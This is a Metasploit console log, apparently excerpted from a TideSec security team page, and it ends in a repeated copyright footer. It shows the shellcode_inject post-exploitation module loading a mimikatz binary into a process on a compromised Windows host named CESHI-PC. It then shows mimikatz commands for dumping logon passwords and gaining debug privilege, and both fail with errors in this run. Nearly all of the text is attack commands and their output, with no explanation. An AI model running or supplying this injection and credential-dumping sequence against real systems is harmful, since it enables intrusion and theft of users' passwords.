 msf5 exploit(multi/handler) > use post/windows/manage/shellcode_inject
msf5 post(windows/manage/shellcode_inject) > set session 4
session => 4
msf5 post(windows/manage/shellcode_inject) > set shellcode /Users/xysoul/Downloads/mimi.bin
shellcode => /Users/xysoul/Downloads/mimi.bin
msf5 post(windows/manage/shellcode_inject) > run
[*] Running module against CESHI-PC
[*] Spawned process 2240
[*] Process found checking Architecture
[+] Process is the same architecture as the payload
[*] Injecting shellcode into process ID 2240
[*] Allocating memory in process 2240
[*] Allocated memory at address 0x034b0000, for 1052570 byte shellcode
[+] Successfully injected payload into process: 2240
[*] Interacting
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz #
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM